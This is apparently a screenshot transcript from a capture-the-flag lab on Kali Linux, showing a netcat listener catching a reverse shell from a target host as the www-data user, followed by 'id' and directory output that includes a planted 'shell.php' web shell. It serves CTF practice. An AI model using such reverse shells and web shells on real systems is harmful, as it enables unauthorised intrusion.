 ┌──(kali㉿kali)-[~/CTFs/HTB/SOLAR/test]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.168] 36594
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
2024-09-02T23:15:11.396Z.json
2024-09-02T23:18:15.742Z.json
2024-09-02T23:18:44.091Z.json
2024-09-02T23:24:33.828Z.json
2024-09-02T23:24:44.800Z.json
2024-09-02T23:25:15.961Z.json
2024-09-02T23:29:14.124Z.json
2024-09-02T23:29:26.645Z.json
2024-09-03T00:21:50.623Z.json
2024-09-03T00:22:27.568Z.json
index.php
shell.php